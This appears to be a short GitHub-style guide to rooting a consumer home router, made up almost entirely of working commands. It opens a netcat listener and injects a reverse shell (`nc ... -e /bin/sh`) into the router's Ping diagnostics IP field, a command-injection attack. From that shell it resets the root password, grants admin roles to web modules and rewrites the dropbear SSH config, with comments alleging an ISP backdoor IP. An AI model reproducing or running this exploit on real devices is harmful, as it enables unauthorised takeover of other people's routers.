 @ ~ $ nc -lvvp 1337
listening on [any] 1337 ...
connect to [192.168.1.104] from router [192.168.1.1] 447
passwd
Changing password for root
New password:
Retype password:
Password for root changed by root
uci add_list web.assistancemodal.roles='admin'
uci add_list web.usermgrmodal.roles='admin'
uci add_list web.todmodal.roles='admin'
uci add_list web.iproutesmodal.roles='admin'
uci add_list web.cwmpconf.roles='admin'
uci add_list web.relaysetupmodal.roles='admin'
uci add_list web.xdsllowmodal.roles='admin'
uci add_list web.natalghelper.roles='admin'
uci add_list web.mmpbxglobalmodal.roles='admin'
uci add_list web.mmpbxprofilemodal.roles='admin'
uci sed -i s/xx.xx.xx.xx/xx.xx.xx.xx/g /etc/config/dropbear # Whois the ip you will see here, This is a back door!!
sed -i s/xx.xx.xx.xx/xx.xx.xx.xx/g /etc/config/dropbear # Whois the ip you will see here, This is a back door!!!
sed -i '1,18 s/^/#/' /etc/config/dropbear
sed -i '20s/off/on/' /etc/config/dropbear
sed -i '21s/off/on/' /etc/config/dropbear
sed -i '24s/0/1/' /etc/config/dropbear
sed -i '25s/0/1/' /etc/config/dropbear
/etc/init.d/nginx restart
Diagnostics Ping&Trace
show advanced
Ping & Traceroute Connection Network Igmpproxy
Ping Statistics
Stop Ping Request
Status:
Success Count: 0
IP address: :::::::`nc 192.168.1.104 1337 -e /bin/sh`
Number of pings: 3
Close